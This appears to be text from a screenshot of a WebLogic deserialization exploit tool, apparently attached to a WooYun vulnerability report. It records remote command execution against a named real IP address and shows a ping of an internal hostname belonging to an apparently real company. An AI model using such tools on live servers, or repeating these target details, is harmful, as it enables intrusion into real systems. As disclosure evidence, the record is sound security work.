 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 111.205.37.193 Port: 7001 DisConn
FilePath: Upload
CMD: ping ESB_MANGODB_C Execute
Result:
正在 Ping ESB_MANGODB_C.bocins.com [2002:1508:8fdb::1508:8fdb] 具有 32 字节的数据:
来自 2002:1508:8fdb::1508:8fdb 的回复: 时间=1ms
来自 2002:1508:8fdb::1508:8fdb 的回复: 时间<1ms
来自 2002:1508:8fdb::1508:8fdb 的回复: 时间<1ms
来自 2002:1508:8fdb::1508:8fdb 的回复: 时间<1ms
2002:1508:8fdb::1508:8fdb 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 1ms，平均 = 0ms
Connected!
www.wooyun.org